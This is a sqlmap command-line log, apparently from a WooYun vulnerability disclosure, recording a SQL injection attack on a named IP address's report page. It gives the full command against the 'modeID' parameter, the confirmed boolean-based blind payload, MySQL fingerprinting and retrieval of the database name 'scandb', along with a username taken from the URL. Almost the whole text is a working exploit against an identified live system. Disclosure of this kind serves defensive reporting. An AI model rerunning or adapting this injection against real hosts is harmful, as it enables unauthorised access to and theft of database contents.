 \sqlmap>python sqlmap.py -u "https://202.207.240.185/task/htmlReportShow.php?task=2012011217
3538&company=netpower&creator=liuy1&reportName=report1&modeID=1" -p "modeID" --dbms="Mysql" --current-db
{1.0-dev-nongit-20150822}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:52:35
[19:52:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: modeID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: task=20120112173538&company=netpower&creator=liuy1&reportName=report1&modeID=1 AND 4759=4759
---
[19:52:42] [INFO] testing MySQL
[19:52:42] [INFO] confirming MySQL
[19:52:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[19:52:42] [INFO] fetching current database
[19:52:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[19:52:42] [INFO] retrieved: scandb
current database: 'scandb'
[19:53:28] [INFO] fetched data logged to text files under ' \output\202.207.240.185'
www.wooyun.org